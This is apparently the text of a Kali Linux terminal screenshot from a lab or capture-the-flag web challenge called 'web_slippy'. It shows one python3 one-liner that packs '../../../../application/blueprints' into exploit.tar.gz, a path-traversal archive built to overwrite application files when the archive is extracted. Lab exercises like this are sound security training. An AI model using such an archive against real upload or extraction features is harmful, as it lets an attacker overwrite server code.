 kali lab5 web_slippy challenge 1 2 3 4
kali@kali: ~/lab5/web_slippy/challenge/1/2/3/4
Файл Действия Правка Вид Справка
exploit.tar.gz
┌──(kali㉿ kali)-[~/…/1/2/3/4]
└─$ python3 -c "import tarfile; tar = tarfile.open('exploit.tar.gz', 'w:gz'); tar.add('../../../../application/blueprints')"
┌──(kali㉿ kali)-[~/…/1/2/3/4]
└─$